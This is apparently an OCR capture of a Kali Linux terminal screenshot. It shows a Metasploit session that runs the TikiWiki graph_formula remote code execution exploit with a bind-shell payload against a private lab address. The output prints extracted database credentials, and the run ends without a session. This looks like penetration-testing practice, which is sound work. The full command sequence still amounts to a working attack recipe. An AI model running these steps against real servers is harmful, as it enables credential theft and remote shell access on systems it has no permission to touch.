 Actions Edit View Help
root@kali: /home/kali
File Actions Edit View Help
lMMMMMMMMMMk. .kMMO'
dMMMMMMMMMMWd' ..
cWMMMMMMMMMMMNxc'. ##########
.0MMMMMMMMMMMMMMMMWc #+# #+#
;0MMMMMMMMMMMMMMMo. +:+
.dNMMMMMMMMMMMMo +#++:++#+
'oOWMMMMMMMMo +:+
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v6.4.45-dev ]
+ -- --=[ 2490 exploits - 1281 auxiliary - 431 post ]
+ -- --=[ 1466 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/webapp/tikiwiki_graph_formula_exec
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/tikiwiki_graph_formula_exec) > set payload generic/shell_bind_tcp
payload => generic/shell_bind_tcp
msf6 exploit(unix/webapp/tikiwiki_graph_formula_exec) > set RHOST 192.168.58.130
RHOST => 192.168.58.130
msf6 exploit(unix/webapp/tikiwiki_graph_formula_exec) > exploit
[*] Attempting to obtain database credentials...
[*] The server returned : 200 OK
[*] Server version : Apache/2.2.8 (Ubuntu) DAV/2
[*] TikiWiki database informations :
db_tiki : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : root
pass_tiki : root
dbs_tiki : tikiwiki195
[*] Attempting to execute our payload...
[*] Started bind TCP handler against 192.168.58.130:4444
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/tikiwiki_graph_formula_exec) >